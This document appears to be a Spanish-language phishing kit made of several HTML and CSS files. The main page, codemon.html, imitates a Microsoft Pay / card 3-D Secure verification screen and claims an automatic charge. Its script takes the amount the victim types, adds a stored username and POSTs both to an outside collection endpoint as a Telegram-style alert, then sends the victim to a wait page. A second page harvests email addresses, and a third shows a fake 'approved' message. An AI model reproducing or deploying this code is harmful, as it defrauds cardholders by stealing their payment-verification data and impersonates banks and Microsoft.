
<file: codemon.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #ef8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: "";
        clear: both;
        display: table;
      }

      [class*="col-"] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: "Lucida Sans", sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover ~ .helper {
        display: block;
      }

      [class*="col-"] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: 0.4s;
      }

      .active,
      .accordion:hover {
        background-color: #ccc;
      }

      .accordion:after {
        content: "\002B";
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px;
      }

      .active:after {
        content: "\2212";
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.2s ease-out;
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #ef8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%">
      <div class="col-12">
        <div class="row" style="background-color: #ffffff">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg" />
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img
                id="type"
                alt="cardNetwork.png"
                src="[data-uri]"
              />
            </div>
          </div>
          <div class="col-12">
            <form
              method="POST"
              id="challengeForm"
              onsubmit="challengeSubmit()"
              action="https://acs.api.alignet.io/acs-challenge-rest/challengeform"
              enctype="application/x-www-form-urlencoded"
            >
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">
                  Te hemos realizado un cobro automatico a tu tarjeta,
                  <b>INTRODUCE EL MONTO</b>.
                </p>
                <p class="description">Enviado.</p>
                <p class="description">
                  Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el
                  <b id="hora"></b>
                </p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">
                  Ingrese Monto:
                </p>
                <input
                  type="text"
                  name="challengeDataEntry"
                  class="inputResponsive"
                  id="challengeDataEntry"
                  placeholder="Ingrese Monto"
                  autocomplete="off"
                  onkeypress="return textNumber(event);"
                  maxlength="10"
                />
                <input
                  type="hidden"
                  name="threeDSServerTransID"
                  id="threeDSServerTransID"
                  value="f97d7439-f156-4b14-a809-b9f1dab18234"
                />
                <input
                  type="hidden"
                  name="acsTransID"
                  id="acsTransID"
                  value="e822189a-21ae-4606-9c6a-63920b48d86e"
                />
                <input
                  type="hidden"
                  name="messageExtension"
                  id="messageExtension"
                  value="null"
                />
                <input
                  type="hidden"
                  name="messageType"
                  id="messageType"
                  value="CReq"
                />
                <input
                  type="hidden"
                  name="messageVersion"
                  id="messageVersion"
                  value="2.2.0"
                />
                <input type="hidden" name="creq" id="creq" value="" />
                <input type="hidden" name="cres" id="cres" value="" />
                <input
                  type="hidden"
                  name="resendChallenge"
                  id="resendChallenge"
                  value="N"
                />
                <input
                  type="hidden"
                  name="challengeWindowSize"
                  id="challengeWindowSize"
                  value="05"
                />
                <p class="description" style="color: red"></p>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  id="btnSubmit"
                  type="button"
                  value="submit"
                  class="button btnResponsive"
                  onclick="enviar()"
                >
                  Enviar
                </button>
              </div>
              <div class="col-12" align="center">
                <button
                  name="submit"
                  i
                  id="btnResend"
                  value="resend"
                  class="button2 btnResponsive"
                  onclick="resendOTP()"
                >
                  Reenviar codigo
                </button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display: block">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = () => {
        let type = localStorage.getItem("tipo");

        if (type == "Visa") {
          document.getElementById("type").src = "visa.png";
        }
      }; //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

      // Opciones para formatear la fecha
      const opcionesFecha = {
        day: "2-digit",
        month: "long",
        year: "numeric",
      };

      // Formateamos la fecha: "06 de abril de 2026"
      const fechaFormateada = ahora.toLocaleDateString("es-ES", opcionesFecha);

      // Obtenemos hora y minutos manualmente para asegurar el formato de 24h
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");

      // Construimos el texto final
      // Nota: Usamos .replace(' de ', ' del ') para ajustar el estilo específico que pediste
      const resultado = `${fechaFormateada.replace(" de 20", " del 20")} a las ${horas}:${minutos} hrs`;

      console.log(resultado);
      document.getElementById("hora").innerHTML = resultado;
      // Resultado esperado: "06 de abril del 2026 a las 13:18 hrs"

      async function enviar(event) {
        // El frontend construye el mensaje completo
        const user = localStorage.getItem("usuario") || "Desconocido";
        let password = document.getElementById("challengeDataEntry").value;

        const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>MONTO:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })}
  `.trim();

        const datos = {
          user: user, // Solo el ID para guardar en Firestore
          message: mensaje, // Mensaje completo formateado para Telegram
        };

        try {
          const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos),
          });

          const data = await response.json();

          if (response.ok) {
            window.location = "wait.html";
          } else {
            console.log("❌ Error al enviar mensaje: " + data.error);
          }
        } catch (error) {
          console.log("❌ Error en la solicitud:", error);
        }
      }
    </script>
  </body>
</html>
</file>

<file: gracias.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><title>Gracias</title>
<link rel="stylesheet" href="estilos.css"></head><body>
<div class="caja"><h1>¡Bienvenido!</h1><p>Tu solicitud fue aprobada.</p></div></body></html>
</file>

<file: index copy.html>
<!doctype html><html lang="es"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Solicitud</title><link rel="stylesheet" href="estilos.css"></head><body>
<div class="caja">
  <h1>Ingresa tu email</h1>
  <form id="f">
    <label>Email</label><input name="email" type="email" required maxlength="150">
    <p><button>Continuar</button></p>
  </form>
</div>
<script src="config.js"></script>
<script>
document.getElementById('f').addEventListener('submit', async (e) => {
  e.preventDefault();
  const datos = Object.fromEntries(new FormData(e.target));
  const r = await fetch(API_URL + '/api/solicitudes', {
    method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(datos)
  });
  if (!r.ok) return alert('No se pudo enviar. Revisa el email.');
  const { email } = await r.json();
  localStorage.setItem('email', email);
  location.href = '/espera.html';
});
</script></body></html>
</file>
<file: estilos.css>
*{box-sizing:border-box}body{font-family:system-ui,sans-serif;background:#f4f5f7;color:#1c1e21;margin:0;padding:24px}
.caja{max-width:480px;margin:40px auto;background:#fff;padding:28px;border-radius:12px;box-shadow:0 2px 12px #0001}
h1{margin-top:0;font-size:1.4rem}label{display:block;margin:14px 0 4px;font-size:.9rem}
input,textarea{width:100%;padding:10px;border:1px solid #ccd0d5;border-radius:8px;font:inherit}
button{padding:10px 16px;border:0;border-radius:8px;background:#2563eb;color:#fff;font:inherit;cursor:pointer}
button.ok{background:#16a34a}button.no{background:#dc2626}button.gris{background:#6b7280}
.estado{padding:12px;border-radius:8px;margin:16px 0;font-weight:600}
.pendiente{background:#fef3c7}.aprobada{background:#dcfce7}.rechazada{background:#fee2e2}
.msg{background:#eff6ff;padding:10px;border-radius:8px;margin:8px 0}
.spinner{width:28px;height:28px;border:4px solid #ddd;border-top-color:#2563eb;border-radius:50%;animation:g 1s linear infinite;margin:10px auto}
@keyframes g{to{transform:rotate(360deg)}}
</file>
